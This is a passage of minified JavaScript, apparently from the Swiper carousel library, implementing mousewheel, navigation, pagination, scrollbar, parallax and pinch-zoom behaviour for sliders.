Q=this,f=N();return!(this.params.mousewheel.thresholdDelta&&a.delta<this.params.mousewheel.thresholdDelta)&&(!(this.params.mousewheel.thresholdTime&&gJ()-Q.mousewheel.lastScrollTime<this.params.mousewheel.thresholdTime)&&(a.delta>=6&&gJ()-Q.mousewheel.lastScrollTime<60||(a.direction<0?Q.isEnd&&!Q.params.loop||Q.animating||(Q.slideNext(),Q.emit("scroll",a.raw)):Q.isBeginning&&!Q.params.loop||Q.animating||(Q.slidePrev(),Q.emit("scroll",a.raw)),Q.mousewheel.lastScrollTime=(new f.Date).getTime(),!1)))},releaseScroll:function(a){var Q=this,f=Q.params.mousewheel;if(a.direction<0){if(Q.isEnd&&!Q.params.loop&&f.releaseOnEdges)return!0}else if(Q.isBeginning&&!Q.params.loop&&f.releaseOnEdges)return!0;return!1},enable:function(){var a=this,Q=t.event();if(a.params.cssMode)return a.wrapperEl.removeEventListener(Q,a.mousewheel.handle),!0;if(!Q)return!1;if(a.mousewheel.enabled)return!1;var f=a.$el;return"container"!==a.params.mousewheel.eventsTarget&&(f=fJ(a.params.mousewheel.eventsTarget)),f.on("mouseenter",a.mousewheel.handleMouseEnter),f.on("mouseleave",a.mousewheel.handleMouseLeave),f.on(Q,a.mousewheel.handle),a.mousewheel.enabled=!0,!0},disable:function(){var a=this,Q=t.event();if(a.params.cssMode)return a.wrapperEl.addEventListener(Q,a.mousewheel.handle),!0;if(!Q)return!1;if(!a.mousewheel.enabled)return!1;var f=a.$el;return"container"!==a.params.mousewheel.eventsTarget&&(f=fJ(a.params.mousewheel.eventsTarget)),f.off(Q,a.mousewheel.handle),a.mousewheel.enabled=!1,!0}},u={update:function(){var a=this,Q=a.params.navigation;if(!a.params.loop){var f=a.navigation,I=f.$nextEl,c=f.$prevEl;c&&c.length>0&&(a.isBeginning?c.addClass(Q.disabledClass):c.removeClass(Q.disabledClass),c[a.params.watchOverflow&&a.isLocked?"addClass":"removeClass"](Q.lockClass)),I&&I.length>0&&(a.isEnd?I.addClass(Q.disabledClass):I.removeClass(Q.disabledClass),I[a.params.watchOverflow&&a.isLocked?"addClass":"removeClass"](Q.lockClass))}},onPrevClick:function(a){var Q=this;a.preventDefault(),Q.isBeginning&&!Q.params.loop||Q.slidePrev()},onNextClick:function(a){var Q=this;a.preventDefault(),Q.isEnd&&!Q.params.loop||Q.slideNext()},init:function(){var a,Q,f=this,I=f.params.navigation;(I.nextEl||I.prevEl)&&(I.nextEl&&(a=fJ(I.nextEl),f.params.uniqueNavElements&&"string"==typeof I.nextEl&&a.length>1&&1===f.$el.find(I.nextEl).length&&(a=f.$el.find(I.nextEl))),I.prevEl&&(Q=fJ(I.prevEl),f.params.uniqueNavElements&&"string"==typeof I.prevEl&&Q.length>1&&1===f.$el.find(I.prevEl).length&&(Q=f.$el.find(I.prevEl))),a&&a.length>0&&a.on("click",f.navigation.onNextClick),Q&&Q.length>0&&Q.on("click",f.navigation.onPrevClick),ci(f.navigation,{$nextEl:a,nextEl:a&&a[0],$prevEl:Q,prevEl:Q&&Q[0]}))},destroy:function(){var a=this,Q=a.navigation,f=Q.$nextEl,I=Q.$prevEl;f&&f.length&&(f.off("click",a.navigation.onNextClick),f.removeClass(a.params.navigation.disabledClass)),I&&I.length&&(I.off("click",a.navigation.onPrevClick),I.removeClass(a.params.navigation.disabledClass))}},v={update:function(){var a=this,Q=a.rtl,f=a.params.pagination;if(f.el&&a.pagination.el&&a.pagination.$el&&0!==a.pagination.$el.length){var I,c=a.virtual&&a.params.virtual.enabled?a.virtual.slides.length:a.slides.length,T=a.pagination.$el,g=a.params.loop?Math.ceil((c-2*a.loopedSlides)/a.params.slidesPerGroup):a.snapGrid.length;if(a.params.loop?((I=Math.ceil((a.activeIndex-a.loopedSlides)/a.params.slidesPerGroup))>c-1-2*a.loopedSlides&&(I-=c-2*a.loopedSlides),I>g-1&&(I-=g),I<0&&"bullets"!==a.params.paginationType&&(I=g+I)):I=void 0!==a.snapIndex?a.snapIndex:a.activeIndex||0,"bullets"===f.type&&a.pagination.bullets&&a.pagination.bullets.length>0){var N,d,P,gi=a.pagination.bullets;if(f.dynamicBullets&&(a.pagination.bulletSize=gi.eq(0)[a.isHorizontal()?"outerWidth":"outerHeight"](!0),T.css(a.isHorizontal()?"width":"height",a.pagination.bulletSize*(f.dynamicMainBullets+4)+"px"),f.dynamicMainBullets>1&&void 0!==a.previousIndex&&(a.pagination.dynamicBulletIndex+=I-a.previousIndex,a.pagination.dynamicBulletIndex>f.dynamicMainBullets-1?a.pagination.dynamicBulletIndex=f.dynamicMainBullets-1:a.pagination.dynamicBulletIndex<0&&(a.pagination.dynamicBulletIndex=0)),N=I-a.pagination.dynamicBulletIndex,P=((d=N+(Math.min(gi.length,f.dynamicMainBullets)-1))+N)/2),gi.removeClass(f.bulletActiveClass+" "+f.bulletActiveClass+"-next "+f.bulletActiveClass+"-next-next "+f.bulletActiveClass+"-prev "+f.bulletActiveClass+"-prev-prev "+f.bulletActiveClass+"-main"),T.length>1)gi.each(function(a){var Q=fJ(a),c=Q.index();c===I&&Q.addClass(f.bulletActiveClass),f.dynamicBullets&&(c>=N&&c<=d&&Q.addClass(f.bulletActiveClass+"-main"),c===N&&Q.prev().addClass(f.bulletActiveClass+"-prev").prev().addClass(f.bulletActiveClass+"-prev-prev"),c===d&&Q.next().addClass(f.bulletActiveClass+"-next").next().addClass(f.bulletActiveClass+"-next-next"))});else{var cO=gi.eq(I),dN=cO.index();if(cO.addClass(f.bulletActiveClass),f.dynamicBullets){for(var fH=gi.eq(N),gS=gi.eq(d),aH=N;aH<=d;aH+=1)gi.eq(aH).addClass(f.bulletActiveClass+"-main");if(a.params.loop)if(dN>=gi.length-f.dynamicMainBullets){for(var gH=f.dynamicMainBullets;gH>=0;gH-=1)gi.eq(gi.length-gH).addClass(f.bulletActiveClass+"-main");gi.eq(gi.length-f.dynamicMainBullets-1).addClass(f.bulletActiveClass+"-prev")}else fH.prev().addClass(f.bulletActiveClass+"-prev").prev().addClass(f.bulletActiveClass+"-prev-prev"),gS.next().addClass(f.bulletActiveClass+"-next").next().addClass(f.bulletActiveClass+"-next-next");else fH.prev().addClass(f.bulletActiveClass+"-prev").prev().addClass(f.bulletActiveClass+"-prev-prev"),gS.next().addClass(f.bulletActiveClass+"-next").next().addClass(f.bulletActiveClass+"-next-next")}}if(f.dynamicBullets){var aO=Math.min(gi.length,f.dynamicMainBullets+4),aP=(a.pagination.bulletSize*aO-a.pagination.bulletSize)/2-P*a.pagination.bulletSize,gI=Q?"right":"left";gi.css(a.isHorizontal()?gI:"top",aP+"px")}}if("fraction"===f.type&&(T.find("."+f.currentClass).text(f.formatFractionCurrent(I+1)),T.find("."+f.totalClass).text(f.formatFractionTotal(g))),"progressbar"===f.type){var dY;dY=f.progressbarOpposite?a.isHorizontal()?"vertical":"horizontal":a.isHorizontal()?"horizontal":"vertical";var gJ=(I+1)/g,b=1,K=1;"horizontal"===dY?b=gJ:K=gJ,T.find("."+f.progressbarFillClass).transform("translate3d(0,0,0) scaleX("+b+") scaleY("+K+")").transition(a.params.speed)}"custom"===f.type&&f.renderCustom?(T.html(f.renderCustom(a,I+1,g)),a.emit("paginationRender",T[0])):a.emit("paginationUpdate",T[0]),T[a.params.watchOverflow&&a.isLocked?"addClass":"removeClass"](f.lockClass)}},render:function(){var a=this,Q=a.params.pagination;if(Q.el&&a.pagination.el&&a.pagination.$el&&0!==a.pagination.$el.length){var f=a.virtual&&a.params.virtual.enabled?a.virtual.slides.length:a.slides.length,I=a.pagination.$el,c="";if("bullets"===Q.type){var T=a.params.loop?Math.ceil((f-2*a.loopedSlides)/a.params.slidesPerGroup):a.snapGrid.length;a.params.freeMode&&!a.params.loop&&T>f&&(T=f);for(var g=0;g<T;g+=1)Q.renderBullet?c+=Q.renderBullet.call(a,g,Q.bulletClass):c+="<"+Q.bulletElement+' class="'+Q.bulletClass+'"></'+Q.bulletElement+">";I.html(c),a.pagination.bullets=I.find("."+Q.bulletClass.replace(/ /g,"."))}"fraction"===Q.type&&(c=Q.renderFraction?Q.renderFraction.call(a,Q.currentClass,Q.totalClass):'<span class="'+Q.currentClass+'"></span> / <span class="'+Q.totalClass+'"></span>',I.html(c)),"progressbar"===Q.type&&(c=Q.renderProgressbar?Q.renderProgressbar.call(a,Q.progressbarFillClass):'<span class="'+Q.progressbarFillClass+'"></span>',I.html(c)),"custom"!==Q.type&&a.emit("paginationRender",a.pagination.$el[0])}},init:function(){var a=this,Q=a.params.pagination;if(Q.el){var f=fJ(Q.el);0!==f.length&&(a.params.uniqueNavElements&&"string"==typeof Q.el&&f.length>1&&(f=a.$el.find(Q.el)),"bullets"===Q.type&&Q.clickable&&f.addClass(Q.clickableClass),f.addClass(Q.modifierClass+Q.type),"bullets"===Q.type&&Q.dynamicBullets&&(f.addClass(""+Q.modifierClass+Q.type+"-dynamic"),a.pagination.dynamicBulletIndex=0,Q.dynamicMainBullets<1&&(Q.dynamicMainBullets=1)),"progressbar"===Q.type&&Q.progressbarOpposite&&f.addClass(Q.progressbarOppositeClass),Q.clickable&&f.on("click","."+Q.bulletClass.replace(/ /g,"."),function(Q){Q.preventDefault();var f=fJ(this).index()*a.params.slidesPerGroup;a.params.loop&&(f+=a.loopedSlides),a.slideTo(f)}),ci(a.pagination,{$el:f,el:f[0]}))}},destroy:function(){var a=this,Q=a.params.pagination;if(Q.el&&a.pagination.el&&a.pagination.$el&&0!==a.pagination.$el.length){var f=a.pagination.$el;f.removeClass(Q.hiddenClass),f.removeClass(Q.modifierClass+Q.type),a.pagination.bullets&&a.pagination.bullets.removeClass(Q.bulletActiveClass),Q.clickable&&f.off("click","."+Q.bulletClass.replace(/ /g,"."))}}},w={setTranslate:function(){var a=this;if(a.params.scrollbar.el&&a.scrollbar.el){var Q=a.scrollbar,f=a.rtlTranslate,I=a.progress,c=Q.dragSize,T=Q.trackSize,g=Q.$dragEl,N=Q.$el,d=a.params.scrollbar,P=c,gi=(T-c)*I;f?(gi=-gi)>0?(P=c-gi,gi=0):-gi+c>T&&(P=T+gi):gi<0?(P=c+gi,gi=0):gi+c>T&&(P=T-gi),a.isHorizontal()?(g.transform("translate3d("+gi+"px, 0, 0)"),g[0].style.width=P+"px"):(g.transform("translate3d(0px, "+gi+"px, 0)"),g[0].style.height=P+"px"),d.hide&&(clearTimeout(a.scrollbar.timeout),N[0].style.opacity=1,a.scrollbar.timeout=setTimeout(function(){N[0].style.opacity=0,N.transition(400)},1e3))}},setTransition:function(a){var Q=this;Q.params.scrollbar.el&&Q.scrollbar.el&&Q.scrollbar.$dragEl.transition(a)},updateSize:function(){var a=this;if(a.params.scrollbar.el&&a.scrollbar.el){var Q=a.scrollbar,f=Q.$dragEl,I=Q.$el;f[0].style.width="",f[0].style.height="";var c,T=a.isHorizontal()?I[0].offsetWidth:I[0].offsetHeight,g=a.size/a.virtualSize,N=g*(T/a.size);c="auto"===a.params.scrollbar.dragSize?T*g:parseInt(a.params.scrollbar.dragSize,10),a.isHorizontal()?f[0].style.width=c+"px":f[0].style.height=c+"px",I[0].style.display=g>=1?"none":"",a.params.scrollbar.hide&&(I[0].style.opacity=0),ci(Q,{trackSize:T,divider:g,moveDivider:N,dragSize:c}),Q.$el[a.params.watchOverflow&&a.isLocked?"addClass":"removeClass"](a.params.scrollbar.lockClass)}},getPointerPosition:function(a){return this.isHorizontal()?"touchstart"===a.type||"touchmove"===a.type?a.targetTouches[0].clientX:a.clientX:"touchstart"===a.type||"touchmove"===a.type?a.targetTouches[0].clientY:a.clientY},setDragPosition:function(a){var Q,f=this,I=f.scrollbar,c=f.rtlTranslate,T=I.$el,g=I.dragSize,N=I.trackSize,d=I.dragStartPos;Q=(I.getPointerPosition(a)-T.offset()[f.isHorizontal()?"left":"top"]-(null!==d?d:g/2))/(N-g),Q=Math.max(Math.min(Q,1),0),c&&(Q=1-Q);var P=f.minTranslate()+(f.maxTranslate()-f.minTranslate())*Q;f.updateProgress(P),f.setTranslate(P),f.updateActiveIndex(),f.updateSlidesClasses()},onDragStart:function(a){var Q=this,f=Q.params.scrollbar,I=Q.scrollbar,c=Q.$wrapperEl,T=I.$el,g=I.$dragEl;Q.scrollbar.isTouched=!0,Q.scrollbar.dragStartPos=a.target===g[0]||a.target===g?I.getPointerPosition(a)-a.target.getBoundingClientRect()[Q.isHorizontal()?"left":"top"]:null,a.preventDefault(),a.stopPropagation(),c.transition(100),g.transition(100),I.setDragPosition(a),clearTimeout(Q.scrollbar.dragTimeout),T.transition(0),f.hide&&T.css("opacity",1),Q.params.cssMode&&Q.$wrapperEl.css("scroll-snap-type","none"),Q.emit("scrollbarDragStart",a)},onDragMove:function(a){var Q=this,f=Q.scrollbar,I=Q.$wrapperEl,c=f.$el,T=f.$dragEl;Q.scrollbar.isTouched&&(a.preventDefault?a.preventDefault():a.returnValue=!1,f.setDragPosition(a),I.transition(0),c.transition(0),T.transition(0),Q.emit("scrollbarDragMove",a))},onDragEnd:function(a){var Q=this,f=Q.params.scrollbar,I=Q.scrollbar,c=Q.$wrapperEl,T=I.$el;Q.scrollbar.isTouched&&(Q.scrollbar.isTouched=!1,Q.params.cssMode&&(Q.$wrapperEl.css("scroll-snap-type",""),c.transition("")),f.hide&&(clearTimeout(Q.scrollbar.dragTimeout),Q.scrollbar.dragTimeout=dY(function(){T.css("opacity",0),T.transition(400)},1e3)),Q.emit("scrollbarDragEnd",a),f.snapOnRelease&&Q.slideToClosest())},enableDraggable:function(){var a=this;if(a.params.scrollbar.el){var Q=T(),f=a.scrollbar,I=a.touchEventsTouch,c=a.touchEventsDesktop,g=a.params,N=a.support,d=f.$el[0],P=!(!N.passiveListener||!g.passiveListeners)&&{passive:!1,capture:!1},gi=!(!N.passiveListener||!g.passiveListeners)&&{passive:!0,capture:!1};d&&(N.touch?(d.addEventListener(I.start,a.scrollbar.onDragStart,P),d.addEventListener(I.move,a.scrollbar.onDragMove,P),d.addEventListener(I.end,a.scrollbar.onDragEnd,gi)):(d.addEventListener(c.start,a.scrollbar.onDragStart,P),Q.addEventListener(c.move,a.scrollbar.onDragMove,P),Q.addEventListener(c.end,a.scrollbar.onDragEnd,gi)))}},disableDraggable:function(){var a=this;if(a.params.scrollbar.el){var Q=T(),f=a.scrollbar,I=a.touchEventsTouch,c=a.touchEventsDesktop,g=a.params,N=a.support,d=f.$el[0],P=!(!N.passiveListener||!g.passiveListeners)&&{passive:!1,capture:!1},gi=!(!N.passiveListener||!g.passiveListeners)&&{passive:!0,capture:!1};d&&(N.touch?(d.removeEventListener(I.start,a.scrollbar.onDragStart,P),d.removeEventListener(I.move,a.scrollbar.onDragMove,P),d.removeEventListener(I.end,a.scrollbar.onDragEnd,gi)):(d.removeEventListener(c.start,a.scrollbar.onDragStart,P),Q.removeEventListener(c.move,a.scrollbar.onDragMove,P),Q.removeEventListener(c.end,a.scrollbar.onDragEnd,gi)))}},init:function(){var a=this;if(a.params.scrollbar.el){var Q=a.scrollbar,f=a.$el,I=a.params.scrollbar,c=fJ(I.el);a.params.uniqueNavElements&&"string"==typeof I.el&&c.length>1&&1===f.find(I.el).length&&(c=f.find(I.el));var T=c.find("."+a.params.scrollbar.dragClass);0===T.length&&(T=fJ('<div class="'+a.params.scrollbar.dragClass+'"></div>'),c.append(T)),ci(Q,{$el:c,el:c[0],$dragEl:T,dragEl:T[0]}),I.draggable&&Q.enableDraggable()}},destroy:function(){this.scrollbar.disableDraggable()}},x={setTransform:function(a,Q){var f=this.rtl,I=fJ(a),c=f?-1:1,T=I.attr("data-swiper-parallax")||"0",g=I.attr("data-swiper-parallax-x"),N=I.attr("data-swiper-parallax-y"),d=I.attr("data-swiper-parallax-scale"),P=I.attr("data-swiper-parallax-opacity");if(g||N?(g=g||"0",N=N||"0"):this.isHorizontal()?(g=T,N="0"):(N=T,g="0"),g=g.indexOf("%")>=0?parseInt(g,10)*Q*c+"%":g*Q*c+"px",N=N.indexOf("%")>=0?parseInt(N,10)*Q+"%":N*Q+"px",null!=P){var gi=P-(P-1)*(1-Math.abs(Q));I[0].style.opacity=gi}if(null==d)I.transform("translate3d("+g+", "+N+", 0px)");else{var cO=d-(d-1)*(1-Math.abs(Q));I.transform("translate3d("+g+", "+N+", 0px) scale("+cO+")")}},setTranslate:function(){var a=this,Q=a.$el,f=a.slides,I=a.progress,c=a.snapGrid;Q.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each(function(Q){a.parallax.setTransform(Q,I)}),f.each(function(Q,f){var T=Q.progress;a.params.slidesPerGroup>1&&"auto"!==a.params.slidesPerView&&(T+=Math.ceil(f/2)-I*(c.length-1)),T=Math.min(Math.max(T,-1),1),fJ(Q).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each(function(Q){a.parallax.setTransform(Q,T)})})},setTransition:function(a){void 0===a&&(a=this.params.speed);this.$el.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each(function(Q){var f=fJ(Q),I=parseInt(f.attr("data-swiper-parallax-duration"),10)||a;0===a&&(I=0),f.transition(I)})}},y={getDistanceBetweenTouches:function(a){if(a.targetTouches.length<2)return 1;var Q=a.targetTouches[0].pageX,f=a.targetTouches[0].pageY,I=a.targetTouches[1].pageX,c=a.targetTouches[1].pageY;return Math.sqrt(Math.pow(I-Q,2)+Math.pow(c-f,2))},onGestureStart:function(a){var Q=this,f=Q.support,I=Q.params.zoom,c=Q.zoom,T=c.gesture;if(c.fakeGestureTouched=!1,c.fakeGestureMoved=!1,!f.gestures){if("touchstart"!==a.type||"touchstart"===a.type&&a.targetTouches.length<2)return;c.fakeGestureTouched=!0,T.scaleStart=y.getDistanceBetweenTouches(a)}T.$slideEl&&T.$slideEl.length||(T.$slideEl=fJ(a.target).closest("."+Q.params.slideClass),0===T.$slideEl.length&&(T.$slideEl=Q.slides.eq(Q.activeIndex)),T.$imageEl=T.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),T.$imageWrapEl=T.$imageEl.parent("."+I.containerClass),T.maxRatio=T.$imageWrapEl.attr("data-swiper-zoom")||I.maxRatio,0!==T.$imageWrapEl.length)?(T.$imageEl&&T.$imageEl.transition(0),Q.zoom.isScaling=!0):T.$imageEl=void 0},onGestureChange:function(a){var Q=this,f=Q.support,I=Q.params.zoom,c=Q.zoom,T=c.gesture;if(!f.gestures){if("touchmove"!==a.type||"touchmove"===a.type&&a.targetTouches.length<2)return;c.fakeGestureMoved=!0,T.scaleMove=y.getDistanceBetweenTouches(a)}T.$imageEl&&0!==T.$imageEl.length?(f.gestures?c.scale=a.scale*c.currentScale:c.scale=T.scaleMove/T.scaleStart*c.currentScale,c.scale>T.maxRatio&&(c.scale=T.maxRatio-1+Math.pow(c.scale-T.maxRatio+1,.5)),c.scale<I.minRatio&&(c.scale=I.minRatio+1-Math.pow(I.minRatio-c.scale+1,.5)),T.$imageEl.transform("translate3d(0,0,0) scale("+c.scale+")")):"gesturechange"===a.type&&c.onGestureStart(a)},onGestureEnd:function(a){var Q=this,f=Q.device,I=Q.support,c=Q.params.zoom,T=Q.zoom,g=T.gesture;if(!I.gestures){if(!T.fakeGestureTouched||!T.fakeGestureMoved)return;if("touchend"!==a.type||"touchend"===a.type&&a.changedTouches.length<2&&!f.android)return;T.fakeGestureTouched=!1,T.fakeGestureMoved=!1}g.$imageEl&&0!==g.$imageEl.length&&(T.scale=Math.max(Math.min(T.scale,g.maxRatio),c.minRatio),g.$imageEl.transition(Q.params.speed).transform("translate3d(0,0,0) scale("+T.scale+")"),T.currentScale=T.scale,T.isScaling=!1,1===T.scale&&(g.$slideEl=void 0))},onTouchStart:function(a){var Q=this.device,f=this.zoom,I=f.gesture,c=f.image;I.$imageEl&&0!==I.$imageEl.length&&(c.isTouched||(Q.android&&a.cancelable&&a.preventDefault(),c.isTouched=!0,c.touchesStart.x="touchstart"===a.type?a.targetTouches[0].pageX:a.pageX,c.touchesStart.y="touchstart"===a.type?a.targetTouches[0].pageY:a.pageY))},onTouchMove:function(a){var Q=this,f=Q.zoom,I=f.gesture,c=f.image,T=f.velocity;if(I.$imageEl&&0!==I.$imageEl.length&&(Q.allowClick=!1,c.isTouched&&I.$slideEl)){c.isMoved||(c.width=I.$imageEl[0].offsetWidth,c.height=I.$imageEl[0].offsetHeight,c.startX=b(I.$imageWrapEl[0],"x")||0,c.startY=b(I.$imageWrapEl[0],"y")||0,I.slideWidth=I.$slideEl[0].offsetWidth,I.slideHeight=I.$slideEl[0].offsetHeight,I.$imageWrapEl.transition(0),Q.rtl&&(c.startX=-c.startX,c.startY=-c.startY));var g=c.width*f.scale,N=c.height*f.scale;if(!(g<I.slideWidth&&N<I.slideHeight)){if(c.minX=Math.min(I.slideWidth/2-g/2,0),c.maxX=-c.minX,c.minY=Math.min(I.slideHeight/2-N/2,0),c.maxY=-c.minY,c.touchesCurrent.x="touchmove"===a.type?a.targetTouches[0].pageX:a.pageX,c.touchesCurrent.y="touchmove"===a.type?a.targetTouches[0].pageY:a.pageY,!c.isMoved&&!f.isScaling){if(Q.isHorizontal()&&(Math.floor(c.minX)===Math.floor(c.startX)&&c.touchesCurrent.x<c.touchesStart.x||Math.floor(c.maxX)===Math.floor(c.startX)&&c.touchesCurrent.x>c.touchesStart.x))return void(c.isTouched=!1);if(!Q.isHorizontal()&&(Math.floor(c.minY)===Math.floor(c.startY)&&c.touchesCurrent.y<c.touchesStart.y||Math.floor(c.maxY)===Math.floor(c.startY)&&c.touchesCurrent.y>c.touchesStart.y))return void(c.isTouched=!1)}a.cancelable&&a.preventDefault(),a.stopPropagation(),c.isMoved=!0,c.currentX=c.touchesCurrent.x-c.touchesStart.x+c.startX,c.currentY=c.touchesCurrent.y-c.touchesStart.y+c.startY,c.currentX<c.minX&&(c.currentX=c.minX+1-Math.pow(c.minX-c.currentX+1,.8)),c.currentX>c.maxX&&(c.currentX=c.maxX-1+Math.pow(c.currentX-c.maxX+1,.8)),c.currentY<c.minY&&(c.currentY=c.minY+1-Math.pow(c.minY-c.currentY+1,.8)),c.currentY>c.maxY&&(c.currentY=c.maxY-1+Math.pow(c.currentY-c.maxY+1,.8)),T.prevPositionX||(T.prevPositionX=c.touchesCurrent.x),T.prevPositionY||(T.prevPositionY=c.touchesCurrent.y),T.prevTime||(T.prevTime=Date.now()),T.x=(c.touchesCurrent.x-T.prevPositionX)/(Date.now()-T.prevTime)/2,T.y=(c.touchesCurrent.y-T.prevPositionY)/(Date.now()-T.prevTime)/2,Math.abs(c.touchesCurrent.x-T.prevPositionX)<2&&(T.x=0),Math.abs(c.touchesCurrent.y-T.prevPositionY)<2&&(T.y=0),T.prevPositionX=c.touchesCurrent.x,T.prevPositionY=c.touchesCurrent.y,T.prevTime=Date.now(),I.$imageWrapEl.transform("translate3d("+c.currentX+"px, "+c.currentY+"px,0)")}}},onTouchEnd:function(){var a=this.zoom,Q=a.gesture,f=a.image,I=a.velocity;if(Q.$imageEl&&0!==Q.$imageEl.length){if(!f.isTouched||!f.isMoved)return f.isTouched=!1,void(f.isMoved=!1);f.isTouched=!1,f.isMoved=!1;var c=300,T=300,g=I.x*c,N=f.currentX+g,d=I.y*T,P=f.currentY+d;0!==I.x&&(c=Math.abs((N-f.currentX)/I.x)),0!==I.y&&(T=Math.abs((P-f.currentY)/I.y));var gi=Math.max(c,T);f.currentX=N,f.currentY=P;var cO=f.width*a.scale,dN=f.height*a.scale;f.minX=Math.min(Q.slideWidth/2-cO/2,0),f.maxX=-f.minX,f.minY=Math.min(Q.slideHeight/2-dN/2,0),f.maxY=-f.minY,f.currentX=Math.max(Math.min(f.currentX,f.maxX),f.minX),f.currentY=Math.max(Math.min(f.currentY,f.maxY),f.minY),Q.$imageWrapEl.transition(gi).transform("translate3d("+f.currentX+"px, "+f.currentY+"px,0)")}},onTransitionEnd:function(){var a=this,Q=a.zoom,f=Q.gesture;f.$slideEl&&a.previousIndex!==a.activeIndex&&(f.$imageEl&&f.$imageEl.transform("translate3d(0,0,0) scale(1)"),f.$imageWrapEl&&f.$imageWrapEl.transform("translate3d(0,0,0)"),Q.scale=1,Q.currentScale=1,f.$slideEl=void 0,f.$imageEl=void 0,f.$imageWrapEl=void 0)},toggle:function(a){var Q=this.zoom;Q.scale&&1!==Q.scale?Q.out():Q.in(a)},in:function(a){var Q,f,I,c,T,g,d,P,gi,cO,dN,fH,gS,aH,fJ,gH,aO=this,aP=N(),gI=aO.zoom,dY=aO.params.zoom,gJ=gI.gesture,b=gI.image;(gJ.$slideEl||(aO.params.virtual&&aO.params.virtual.enabled&&aO.virtual?gJ.$slideEl=aO.$wrapperEl.children("."+aO.params.slideActiveClass):gJ.$slideEl=aO.slides.eq(aO.activeIndex),gJ.$imageEl=gJ.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),gJ.$imageWrapEl=gJ.$imageEl.parent("."+dY.containerClass)),gJ.$imageEl&&0!==gJ.$imageEl.length)&&(gJ.$slideEl.addClass(""+dY.zoomedSlideClass),void 0===b.touchesStart.x&&a?(Q="touchend"===a.type?a.changedTouches[0].pageX:a.pageX,f="touchend"===a.type?a.changedTouches[0].pageY:a.pageY):(Q=b.touchesStart.x,f=b.touchesStart.y),gI.scale=gJ.$imageWrapEl.attr("data-swiper-zoom")||dY.maxRatio,gI.currentScale=gJ.$imageWrapEl.attr("data-swiper-zoom")||dY.maxRatio,a?(fJ=gJ.$slideEl[0].offsetWidth,gH=gJ.$slideEl[0].offsetHeight,I=gJ.$slideEl.offset().left+aP.scrollX+fJ/2-Q,c=gJ.$slideEl.offset().top+aP.scrollY+gH/2-f,d=gJ.$imageEl[0].offsetWidth,P=gJ.$imageEl[0].offsetHeight,gi=d*gI.scale,cO=P*gI.scale,gS=-(dN=Math.min(fJ/2-gi/2,0)),aH=-(fH=Math.min(gH/2-cO/2,0)),(T=I*gI.scale)<dN&&(T=dN),T>gS&&(T=gS),(g=c*gI.scale)<fH&&(g=fH),g>aH&&(g=aH)):(T=0,g=0),gJ.$imageWrapEl.transition(300).transform("translate3d("+T+"px, "+g+"px,0)"),gJ.$imageEl.transition(300).transform("translate3d(0,0,0) scale("+gI.scale+")"))},out:function(){var a=this,Q=a.zoom,f=a.params.zoom,I=Q.gesture;I.$slideEl||(a.params.virtual&&a.params.virtual.enabled&&a.virtual?I.$slideEl=a.$wrapperEl.children("."+a.params.slideActiveClass):I.$slideEl=a.slides.eq(a.activeIndex),I.$imageEl=I.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),I.$imageWrapEl=I.$imageEl.parent("."+f.containerClass)),I.$imageEl&&0!==I.$imageEl.length&&(Q.scale=1,Q.currentScale=1,I.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"),I.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"),I.$slideEl.removeClass(""+f.zoomedSlideClass),I.$slideEl=void 0)},toggleGestures:function(a){var Q=this,f=Q.zoom,I=f.slideSelector,c=f.passiveListener;Q.$wrapperEl[a]("gesturestart",I,f.onGestureStart,c),Q.$wrapperEl[a]("gesturechange",I,f.onGestureChange,c),Q.$wrapperEl[a]("gestureend",I,f.onGestureEnd,c)},enableGestures:function(){this.zoom.gesturesEnabled||(this.zoom.gesturesEnabled=!0,this.zoom.toggleGestures("on"))},disableGestures:function(){this.zoom.gesturesEnabled&&(this.zoom.gesturesEnabled=!1,this.zoom.toggleGestures("off"))},enable:function(){var a=this,Q=a.support,f=a.zoom;if(!f.enabled){f.enabled=!0;var I=!("touchstart"!==a.touchEvents.start||!Q.passiveListener||!a.params.passiveListeners)&&{passive:!0,capture:!1},c=!Q.passiveListener||{passive:!1,capture:!0},T="."+a.params.slideClass;a.zoom.passiveListener=I,a.zoom.slideSelector=T,Q.gestures?(a.$wrapperEl.on(a.touchEvents.start,a.zoom.enableGestures,I),a.$wrapperEl.on(a.touchEvents.end,a.zoom.disableGestures,I)):"touchstart"===a.touchEvents.start&&(a.$wrapperEl.on(a.touchEvents.start,T,f.onGestureStart,I),a.$wrapperEl.on(a.touchEvents.move,T,f.onGestureChange,c),a.$wrapperEl.on(a.touchEvents.end,T,f.onGestureEnd,I),a.touchEvents.cancel&&a.$wrapperEl.on(a.touchEvents.cancel,T,f.onGestureEnd,I)),a.$wrapperEl.on(a.touchEvents.move,"."+a.params.zoom.containerClass,f.onTouchMove,c)}},disable:function(){var a=this,Q=a.zoom;if(Q.enabled){var f=a.support;a.zoom.enabled=!1;var I=!("touchstart"!==a.touchEvents.start||!f.passiveListener||!a.params.passiveListeners)&&{passive:!0,capture:!1},c=!f.passiveListener||{passive:!1,capture:!0},T="."+a.params.slideClass;f.gestures?(a.$wrapperEl.off(a.touchEvents.start,a.zoom.enableGestures,I),a.$wrapperEl.off(a.touchEvents.end,a.zoom.disableGestures,I)):"touchstart"===a.touchEvents.start&&(a.$wrapperEl.off(a.touchEvents.start,T,Q.onGestureStart,I),a.$wrapperEl.off(a.touchEvents.move,T,Q.onGestureChange,c),a.$wrapperEl.off(a.touchEvents.end,T,Q.onGestureEnd,I),a.touchEvents.cancel&&a.$wrapperEl.off(a.touchEvents.cancel,T,Q.onGestureEnd,I)),a.$wrapperEl.off(a.touchEvents.move,"."+a.params.zoom.containerClass,Q.onTouchMove,c)}}},z={loadInSlide:function(a,Q){void 0===Q&&(Q=!0);var f=this,I=f.params.lazy;if(void 0!==a&&0!==f.slides.length){var 